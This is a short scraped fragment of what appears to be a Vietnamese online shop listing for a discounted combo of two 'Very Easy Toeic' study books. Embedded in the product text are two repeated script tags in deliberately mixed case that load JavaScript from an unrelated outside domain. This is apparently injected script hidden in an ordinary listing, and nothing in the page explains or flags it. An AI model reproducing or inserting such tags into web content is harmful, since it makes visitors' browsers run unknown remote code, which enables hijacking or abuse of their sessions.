 Giảm giá [Mã giảm 26%] Sách Combo Very Easy Toeic 1 Introduction + Very Easy Toeic 2 Build Up First News. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 